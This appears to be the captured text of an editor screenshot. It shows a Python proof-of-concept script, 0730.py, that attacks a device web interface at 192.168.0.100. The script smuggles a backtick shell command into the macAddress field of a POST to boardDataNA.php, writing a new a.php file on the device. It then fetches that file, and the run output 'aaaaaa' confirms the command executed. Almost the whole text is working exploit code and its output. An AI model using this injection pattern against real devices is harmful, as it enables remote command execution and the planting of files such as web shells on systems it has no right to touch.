 ... 1.py 2.py 0723-huashuo-1.py 3.py 4.py huashuo-2.py 0730.py 6.py
python > 1 > 0730.py > ...
1 import requests
2
3 burp0_url = "http://192.168.0.100:80/boardDataNA.php"
4 burp0_cookies = {"PHPSESSID": "bb6c9d60fd4496d3467030bc3ab03cd4"}
5 burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "Origin": "http://192.168.0.100", "Content-Type": "appli
6 burp0_data = {"macAddress": "123456789123`echo aaaaaa > a.php`", "reginfo": "1", "writeData": "Submit"}
7 requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
-1.py
8
9
10 # import requests
11
12 burp1_url = "http://192.168.0.100:80/a.php"
13 burp1_cookies = {"PHPSESSID": "bb6c9d60fd4496d3467030bc3ab03cd4"}
14 burp1_headers = {"Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
15 a=requests.get(burp1_url, headers=burp1_headers, cookies=burp1_cookies)
16
17 print(a.text)
问题 输出 调试控制台 终端 端口
[Running] python -u "/home/iot/myfile/python/1/0730.py"
aaaaaa
[Done] exited with code=0 in 0.693 seconds